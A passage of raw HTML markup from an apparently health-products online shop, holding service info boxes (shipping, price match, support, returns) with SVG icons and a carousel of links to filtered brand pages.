			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-7747"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-2264"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-5817"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-3261"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_8074 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_8074" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
